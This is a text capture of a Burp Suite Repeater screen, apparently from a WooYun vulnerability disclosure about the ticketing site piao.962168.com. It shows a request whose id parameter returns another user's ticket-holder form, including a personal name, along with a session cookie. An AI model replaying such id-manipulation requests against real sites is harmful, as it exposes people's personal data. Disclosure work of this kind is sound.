 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://piao.962168.com ?
Request
Raw Params Headers Hex
GET /user/tokenAction!toTokenInfoModPage.action?id=112388
HTTP/1.1
Host: piao.962168.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://piao.962168.com/user/tokenAction!toTokenInfoPage.action
Cookie: __cfduid=d3b4d3b275745186dce501a37be42f5991453274920;
Hm_lvt_ccdbb9478b8ae511336b5949fc2b0b43=1453274848;
Hm_lpvt_ccdbb9478b8ae511336b5949fc2b0b43=1453275072;
__utma=261410565.1597393141.1453274849.1453274849.1453274849.1;
__utmb=261410565.14.10.1453274849; __utmc=261410565;
__utmz=261410565.1453274849.1.1.utmcsr=wooyun.org|utmccn=(referr
al)|utmcmd=referral|utmcct=/corps/%E4%B8%8A%E6%B5%B7%E4%BA%A4%E8
%BF%90%; __utmt=1;
JSESSIONID=91BF9B19971B6BCC5096E2E61A9B094A;
_ga=GA1.2.1597393141.1453274849; _gat=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div class="center_div"><img
src="/images/members/page_05.png" width="945" height="28"
/><br />
<div id="cont">
<span class="b_title"><img
src="/images/members/dot02.png" width="7" height="6"
align="absmiddle" />&nbsp;取票人管理</span><br />
<br />
<table width="85%" border="0" align="center"
cellpadding="0" cellspacing="0">
<tr>
<th colspan="2">详细信息 <span
class="red_font">（* 为必填项）</span></th>
<input name="id" type="text" id="id"
value="112388" style="display: none;" />
</tr>
<tr>
<td width="16%">姓名：<span
class="red_font">*</span></td>
<td><input name="name" type="text"
class="long_text" id="name" value="孙婷婷" maxlength="50" />
<span
class="blue_font">请填入真实姓名，以便购买车票</span></td>
</tr>
<tr>
<td>性别：<span
class="red_font">*</span></td>
<td><input type="radio" name="sex"
value="男" checked="checked" />
男
<input type="radio" name="sex"
value="女"  />
女</td>
</tr>
<tr>
<td>证件类型：<span
class="red_font">*</span></td>
<td>
<select name="certType"
class="long_sel" id="certType">
<option value="160"
? < + > Type a search term 0 matches
Done
17,126 bytes | 113 millis
www.wooyun.org